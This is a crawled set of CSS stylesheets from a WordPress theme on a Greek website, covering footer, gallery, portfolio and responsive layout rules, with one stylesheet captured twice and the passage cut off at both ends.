	border:1px solid #F96E5B!important;
}
#response {
	color:#006633;
}
.contact_details .thumb_img {
	padding-top:4px;
}



/*  Scroll To Top  Section
----------------------------------------------------------------------------------------------------*/
#back-top {
	position: fixed;
	bottom: 30px;
	right:1%;
	margin-left: -150px;
	z-index:4;
}

#back-top a {
	width: 50px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;

	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}


#back-top span {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 7px;
	background:#333 url(images/up-arrow.png) no-repeat center center;
}
#back-top a:hover span {
	background-color:#222;	
}


/* Footer Section
----------------------------------------------------------------------------------------------------*/
footer {
	
 /* Safari 4-5, Chrome 1-9 */ 
 background: -webkit-gradient(linear, 0% 0%, 0% 100%, #000000,#333333 ); 

 /* Safari 5.1, Chrome 10+ */ 
 background: -webkit-linear-gradient(top,  #000000,#333333);
 
 /* Firefox 3.6+ */ 
background:-moz-linear-gradient(top,  #000000,#333333);
 
  /* IE 10 */
  background: -ms-linear-gradient(top,  #000000,#333333);
  
  /* Opera 11.10+ */ 
  background: -o-linear-gradient(top,  #000000,#333333);
	overflow:hidden;
	margin:0 auto;
	width:100%;
	padding:30px;
	margin-left:-30px;
}

.social_icons {
	display:block;
}
.social_icons ul li {
	display: inline-block;
	margin-right:3px;
}

.footer {
	background-color:#1b1b1b;
	padding:10px 30px 0px 30px;
	overflow:hidden;
	margin-bottom:30px;
}
.copyright p {
	text-align:left;
	color:#aaaaaa;
	font-weight:100;
	letter-spacing:0.1px;
}
.footer_menu ul{ 
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.footer_menu ul li{
 border-right: 1px solid rgba(127, 127, 127, 0.3);
    display: inline-block;
    padding: 2px 10px;
}
.footer_menu ul li:last-child{
border-right:none;
padding-right:0px;
}
.footer_menu li a{
color:#AAAAAA;
}
.footer_menu li a:hover{
color:#fff;
}
/*bottom footer end*/

/* Footer Menu section
----------------------------------------------------------------------------------------------------*/
#bottom_footer_right ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:right;

}
.footer_widgets{
border-bottom: 1px solid rgba(127, 127, 127, 0.5);
margin-bottom:20px;
overflow:hidden;
}
	
	#bottom_footer_right ul li{
	display:inline-block;
	padding:2px 10px;
	border-right:1px solid #ddd;
	}
	#bottom_footer_right ul li:last-child{
	border-right:none;
	padding-right:0px;
	}
	
	#bottom_footer_right ul li a{
	color:#666;

	}
	#bottom_footer_right ul li a:hover{
	color:#333;

	}
	
.launch_website, .launch_website:visited {
    background-color: #333 !important;
    clear: both;
    color: #FFFFFF;
    float: left;
    margin-top: 10px;
    overflow: hidden;
    padding: 7px 10px;
}

.twitter_feeds .twitter_text a:hover{
color:#CCCCCC;
}
.twitter_text a:hover{
color:#FF6C00;
}

.launchwebsite{
height:33px;
margin-top:40px;
}
/*gallery*/

.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 25%;
}
.gallery-columns-2 .gallery-item { width: 50%; margin-top:5px;}
.gallery-columns-3 .gallery-item { width: 33%; margin-top:5px; }
.gallery-columns-4 .gallery-item { width: 25%; margin-top:5px; }
.gallery img {
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 8px;
background: #f2f2f2;
}
.gallery img:hover {
background: white;
}
.gallery-columns-2 .attachment-medium {
max-width: 92%;
height: auto;
}

.gallery-columns-3 .attachment-medium {
max-width: 87%;
height: auto;
}

.gallery-columns-4 .attachment-thumbnail {
max-width: 84%;
height: auto;
}
.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 0 0 12px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

.law2  {
color: #1A1818;
font-size: 19px;
height: 90px;
background: #FFFFDB;
padding-top: 15px;
border:1px solid #4E4E4E;}

.caption {
background-color: #222222!important;
bottom: 0px!important;
left: 0!important;
opacity: .8!important;
width: auto!important;
float: left!important;
padding: 0px 20px!important;
position: absolute!important;
}

.menu {
font-family: open sans condensed!important;
}

.sub_header h3 {
font-size: 20px!important;
line-height: 110%;color: #000!important;
}
p {
color: #fff!important;
padding-bottom: 10px!important;
font-size: 17px!important;
}
.menu ul li a {
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}
.menu > ul > li {
color: white!important;
border-left: 1px solid rgba(255, 255, 255, 0.08)!important;
border-right: 1px solid rgba(127, 127, 127, 0.3)!important;
padding: 12px 17px 12px 5px!important;
background-position: left center!important;
}
h1, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important;
}

a:link, a {
color: #FF99FF !important;
}
.one_half_last {
font-size: 15px!important;
color: #fff!important;
}
body {
background: #fff!important;
}
.sub_header {height: 60px!important;
padding: 5px 3px 10px 10px!important;
background-color: #f1f0ef!important;
border-bottom: 1px solid #dedede!important;
overflow: hidden!important;
}
.sub_header h3 {
font-size: 35px!important;
line-height: 110%!important;
margin-top: -5px!important;
}
.widget_container {
text-align: left!important;
color: #fff!important;
}
.book {
width: 100px!important;
}
.book3 {
width: 100px!important;
margin-top: -151px!important;
margin-left: 130px!important;
}
.line2 {
margin-top: -80px!important;
}
#page_wrap {
background-color: #457DC4!important;
border: 1px solid #EEEEEE!important;
box-shadow: 0 0 6px rgba(0, 0, 0, 0.3)!important;
margin: 30px auto!important;
max-width: 1100px!important;
padding: 30px 30px 0!important;
width: 94%!important;
}
strong, b {
font-weight: bold; color:fff!important;
}
li a {
background-image: url(../images/list_icon.png)!important;
background-repeat: no-repeat!important;
background-position: left center!important;
padding-left: 30px!important;
color: #ECECEC!important;
}
   #logo {
text-align: center!important;
padding-bottom: 0px!important;
float: none!important;
background: #fff!important;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0
body_size: 576
content:

/*Portfolio Section
----------------------------------------------------------------------------------------------------*/	

.porfolio_items li{
	 margin-bottom: 30px;
}
.video_icon{
		background-image:url(../images/video_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.zoom{
	background-image:url(../images/zoom_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.link_post {
	background-image:url(../images/link_post.png);
	background-repeat:no-repeat;
	background-position:center center;

}
.item_thumb{
	position:relative;
	display:block;
	float:left;
	width:100%;

}

.item_thumb a img{
	float:left;
}
.porfolio_items h4, .portfolio_post_slider h4{

	color:#999!important;

}
.porfolio_items h4 a, .portfolio_post_slider h4 a{

    font-weight: normal;
    margin-bottom: 11px;
    padding-bottom: 3px;
	color:#666;
	font-size:16px;
}
.link_btn {
	width:100%;
	display:none;
}

.content_wide{
width:100%;
}
.content_wide1{
width:612px;
}
.kaya_news_items .widget_container ul li a{
background-image:none;
}

.content_box {
	margin-top:8px;
}
#relatedposts ul li{
	width:255px;
	float:left;
	margin-right:30px;
	margin-bottom:20px;
}
.es-carousel  .item_thumb{
	position:relative;
	display:block;
}


#portfolio_nav{
	float:left;
	margin:10px 0px;
	width:100%;
	position: relative;
    top: -10px;
}
.meta-nav-prev {
	float:right;
	margin-left:3px;	
    background-image: url("../images/pf_next_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	background-color:#2273BE;
    cursor: pointer;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
.meta-nav-next {
	float:right;
	background-color:#2273BE;
    background-image: url("../images/pf_prev_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	  cursor: pointer;
    margin-right: -2px;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
#relatedposts{
width:105%;
}
.portfolio_extra{
width:102%;
}
ul.porfolio_items , #relatedposts ul{
list-style:none;
margin-left:0px;
}
.portfolio_post_slider h4{

}
.portfolio_post_slider h4 a{
color:#666;
}
     .bx-controls-direction {
margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0
body_size: 2055
content:
@media only screen and (min-width: 1024px) and (max-width: 1152px) {
#page_wrap {
width:90%!important;

}
.portfolio_extra{
width:103%!important;
}
.portfolio4  li img{
width:219px;
}
.portfolio3 li img{
width:300px;
}
.portfolio2  li img{
width:463px;
}
.portfolio1 li img{
width:946px;
}

}

/* Tablet (Portrait) */
/* Width of 768px */

@media only screen and (min-width: 768px) and (max-width: 1023px) {
#page_wrap{
 width:691px;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:40px;
 margin-top: 60px;
}

/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul li  {
padding:14px 9px;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height: 298px !important;
}

#carousel-wrapper {
    height: 283px;
 }
 #thumbs-wrapper {
height:100px !important;
}
 .slider_text {
bottom:39%;
}
#sudo_slider li{
height:auto!important;
}
.item_thumb_gallery {
    width: 162px;
	
}
/* Sign up info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:121px;
}


/* Portfolio
----------------------------------------------------------------------------------------------------*/
.portfolio4  li img{
width:155px;
}
.portfolio3 li img{
width:220px;
}
.portfolio2 li img, .portfolio2  li{
width:335px!important;
}
.portfolio1 li img{
width:690px;
}
.two_third .portfolio1 li img, .two_third_last .portfolio1 li img{
width:450px;
}
.two_third_last .portfolio4  li img, .two_third .portfolio4  li img, .two_third_last .portfolio2  li img, .two_third .portfolio3  li img, .two_third_last .portfolio3  li img, .two_third .portfolio4  li img{
width: 214px;
}

/*taxonomy */
#portfolio_tax .portfolio2  img {
width:331px;
}
#portfolio_tax .portfolio3  img {
width:208px;
}
#portfolio_tax .portfolio4  img {
width:153px;
}
.two_third #image-grid  img{
width:190px;
}
.two_third  #portfolio_tax .portfolio4 img, .two_third_last  #portfolio_tax .portfolio4 img{
width:102px;
}
.two_third  #portfolio_tax .portfolio3 img, .two_third_last  #portfolio_tax .portfolio3 img{
width:137px;
}
.two_third  #portfolio_tax .portfolio2 img, .two_third_last  #portfolio_tax .portfolio2 img{
width:216px;
}
.two_third  #portfolio_tax .portfolio1 img, .two_third_last  #portfolio_tax .portfolio1 img{
width:452px;
}

 .view h2 {
 font-size: 12px;
    line-height: 13px;
}
 .portfolio_item_container .view .mask {
 padding: 5% 10% 10%;
}
 .view p {
 font-size: 11px;
 padding-bottom:10px;
}
/* taxonomy */

span.post_by a, span.meta_category a{
font-size:11px;
}
span.post_by , span.meta_category{
    background-position: 6px center;
    padding: 5px 5px 5px 24px;
}
.carousel .slides  img{
min-width:100%;
}
#relatedposts ul li, #relatedposts ul li img{
width:211px;
}
/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
}

/* Mobile landscape width 320 */
@media only screen and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:243px!important;

}
.bxslider_wrap li{
height:auto!important;
}
.caption{
display:none;
}
/* Container top
----------------------------------------------------------------------------------------------------*/
#container_top {
display:none;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
float:none;
text-align:center;
padding:30px 0px 10px 0px;
}


.porfolio_items li {
    margin-bottom: 30px;
}

ul.image-grid {
    list-style: none outside none;
}
ul.porfolio_items, #relatedposts ul {
    list-style: none outside none;
}
#sudo_slider li{
height:auto!important;
}
.contact_info {
    float: none;
    font-size: 15px;
    line-height: 30px;
    padding: 20px 0px;
    text-align: center;
	display: table;
	overflow: hidden;
	margin:0px auto;
}
#contact-form textarea {
   width: 95%;
}
    
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}
/* Slider
..............................................................*/
span#controls, .caption p{
display:none;
}
.caption{
padding:0px 25px;
}
.caption h2{
font-size:18px;
}


/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:119px !important;
}

#carousel-wrapper {
    height: 112px;
}
 #thumbs-wrapper {
height:64px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
width:219px;
margin:20px auto;
}
 .search_box #s {
width:130px;
}

/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:94px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/
.image-grid li img, .portfolio_list  li {
width:242px!important;
}

 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}
 .portfolio_nav {
float:left;
margin:30px 0px;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:214px;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.sidebar{
border:none;
padding-left:0px;
}
.sidebar_left{
border:none;
padding-right:0px;
}
.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
/* Contact US */
#contact-form  .one_third, #contact-form  .one_third_last, #contact-form  .one_third p, #contact-form  .one_third_last p, .post_wrapper .one_fifth, .post_wrapper .four_fifth_last , .post_wrapper .four_fifth{
margin-bottom:0px !important;
padding-bottom:0px;
}

.content h3, .content h4 {
    padding: 10px 0px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}

/* Sudo Slider
----------------------------------------------------------------------------------------------------*/
#sudo_portfolio_single_wrapper a.prevBtn, #sudo_portfolio_single_wrapper a.nextBtn {
bottom:100px !important;
}

/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li {
    width: 112px;
	
}
ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
display:none;
}
 .teasertext h2{
font-size:1.3em;
 }
 .teasertext p{
font-size:13px;
 }
 .t_readmore{
float:left;
 }
 a.viewall {
    line-height: 53px;
    margin-left: 9px;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:16px;
}
#relatedposts ul li, #relatedposts ul li img{
width:224px;
}
/* Columns
----------------------------------------------------------------------------------------------------*/
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100%!important;
margin: 0 0 30px;
}
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:403px!important;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:25px;
 margin-top: 60px;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
padding:30px 0px 10px 0px;
}
 .search_box #s {
width:174px;
}
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}

.search_box #s {
    width:166px!important;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:186px !important;
}

#carousel-wrapper {
    height: 176px;
 }
 #thumbs-wrapper {
height:80px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
margin:20px auto;
}
 .search_box #s {
width:250px;
}

.sidebar{
background:none;
padding-left:0px;
}

.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li{
    width: 124px!important;
	
}
/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:161px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/

.image-grid li img{
width:170px !important;
}
.image-grid {
width:420px !important;
}
.porfolio_items li img{
width:402px !important;
}
ul#portfolio_tax .item_thumb{
width:95%;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:373px !important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none;
}
 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:20px!important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.bxslider_wrap li{
height:auto!important;
}
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100% !important;
margin: 0 0 30px;
}
#relatedposts ul li, #relatedposts ul li img{
width:181px;
}
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/responsive.css
body_size: 2055
content:
@media only screen and (min-width: 1024px) and (max-width: 1152px) {
#page_wrap {
width:90%!important;

}
.portfolio_extra{
width:103%!important;
}
.portfolio4  li img{
width:219px;
}
.portfolio3 li img{
width:300px;
}
.portfolio2  li img{
width:463px;
}
.portfolio1 li img{
width:946px;
}

}

/* Tablet (Portrait) */
/* Width of 768px */

@media only screen and (min-width: 768px) and (max-width: 1023px) {
#page_wrap{
 width:691px;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:40px;
 margin-top: 60px;
}

/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul li  {
padding:14px 9px;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height: 298px !important;
}

#carousel-wrapper {
    height: 283px;
 }
 #thumbs-wrapper {
height:100px !important;
}
 .slider_text {
bottom:39%;
}
#sudo_slider li{
height:auto!important;
}
.item_thumb_gallery {
    width: 162px;
	
}
/* Sign up info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:121px;
}


/* Portfolio
----------------------------------------------------------------------------------------------------*/
.portfolio4  li img{
width:155px;
}
.portfolio3 li img{
width:220px;
}
.portfolio2 li img, .portfolio2  li{
width:335px!important;
}
.portfolio1 li img{
width:690px;
}
.two_third .portfolio1 li img, .two_third_last .portfolio1 li img{
width:450px;
}
.two_third_last .portfolio4  li img, .two_third .portfolio4  li img, .two_third_last .portfolio2  li img, .two_third .portfolio3  li img, .two_third_last .portfolio3  li img, .two_third .portfolio4  li img{
width: 214px;
}

/*taxonomy */
#portfolio_tax .portfolio2  img {
width:331px;
}
#portfolio_tax .portfolio3  img {
width:208px;
}
#portfolio_tax .portfolio4  img {
width:153px;
}
.two_third #image-grid  img{
width:190px;
}
.two_third  #portfolio_tax .portfolio4 img, .two_third_last  #portfolio_tax .portfolio4 img{
width:102px;
}
.two_third  #portfolio_tax .portfolio3 img, .two_third_last  #portfolio_tax .portfolio3 img{
width:137px;
}
.two_third  #portfolio_tax .portfolio2 img, .two_third_last  #portfolio_tax .portfolio2 img{
width:216px;
}
.two_third  #portfolio_tax .portfolio1 img, .two_third_last  #portfolio_tax .portfolio1 img{
width:452px;
}

 .view h2 {
 font-size: 12px;
    line-height: 13px;
}
 .portfolio_item_container .view .mask {
 padding: 5% 10% 10%;
}
 .view p {
 font-size: 11px;
 padding-bottom:10px;
}
/* taxonomy */

span.post_by a, span.meta_category a{
font-size:11px;
}
span.post_by , span.meta_category{
    background-position: 6px center;
    padding: 5px 5px 5px 24px;
}
.carousel .slides  img{
min-width:100%;
}
#relatedposts ul li, #relatedposts ul li img{
width:211px;
}
/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
}

/* Mobile landscape width 320 */
@media only screen and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:243px!important;

}
.bxslider_wrap li{
height:auto!important;
}
.caption{
display:none;
}
/* Container top
----------------------------------------------------------------------------------------------------*/
#container_top {
display:none;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
float:none;
text-align:center;
padding:30px 0px 10px 0px;
}


.porfolio_items li {
    margin-bottom: 30px;
}

ul.image-grid {
    list-style: none outside none;
}
ul.porfolio_items, #relatedposts ul {
    list-style: none outside none;
}
#sudo_slider li{
height:auto!important;
}
.contact_info {
    float: none;
    font-size: 15px;
    line-height: 30px;
    padding: 20px 0px;
    text-align: center;
	display: table;
	overflow: hidden;
	margin:0px auto;
}
#contact-form textarea {
   width: 95%;
}
    
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}
/* Slider
..............................................................*/
span#controls, .caption p{
display:none;
}
.caption{
padding:0px 25px;
}
.caption h2{
font-size:18px;
}


/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:119px !important;
}

#carousel-wrapper {
    height: 112px;
}
 #thumbs-wrapper {
height:64px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
width:219px;
margin:20px auto;
}
 .search_box #s {
width:130px;
}

/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:94px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/
.image-grid li img, .portfolio_list  li {
width:242px!important;
}

 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}
 .portfolio_nav {
float:left;
margin:30px 0px;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:214px;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.sidebar{
border:none;
padding-left:0px;
}
.sidebar_left{
border:none;
padding-right:0px;
}
.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
/* Contact US */
#contact-form  .one_third, #contact-form  .one_third_last, #contact-form  .one_third p, #contact-form  .one_third_last p, .post_wrapper .one_fifth, .post_wrapper .four_fifth_last , .post_wrapper .four_fifth{
margin-bottom:0px !important;
padding-bottom:0px;
}

.content h3, .content h4 {
    padding: 10px 0px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}

/* Sudo Slider
----------------------------------------------------------------------------------------------------*/
#sudo_portfolio_single_wrapper a.prevBtn, #sudo_portfolio_single_wrapper a.nextBtn {
bottom:100px !important;
}

/* Elements Buttons
----------------------------------------------------------------------------------------------------*/
.shortcode_buttons a {
margin-bottom:20px;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li {
    width: 112px;
	
}
ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
display:none;
}
 .teasertext h2{
font-size:1.3em;
 }
 .teasertext p{
font-size:13px;
 }
 .t_readmore{
float:left;
 }
 a.viewall {
    line-height: 53px;
    margin-left: 9px;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:16px;
}
#relatedposts ul li, #relatedposts ul li img{
width:224px;
}
/* Columns
----------------------------------------------------------------------------------------------------*/
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100%!important;
margin: 0 0 30px;
}
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:403px!important;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:25px;
 margin-top: 60px;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
padding:30px 0px 10px 0px;
}
 .search_box #s {
width:174px;
}
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}

.search_box #s {
    width:166px!important;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:186px !important;
}

#carousel-wrapper {
    height: 176px;
 }
 #thumbs-wrapper {
height:80px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
margin:20px auto;
}
 .search_box #s {
width:250px;
}

.sidebar{
background:none;
padding-left:0px;
}

.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li{
    width: 124px!important;
	
}
/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:161px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/

.image-grid li img{
width:170px !important;
}
.image-grid {
width:420px !important;
}
.porfolio_items li img{
width:402px !important;
}
ul#portfolio_tax .item_thumb{
width:95%;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:373px !important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none;
}
 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
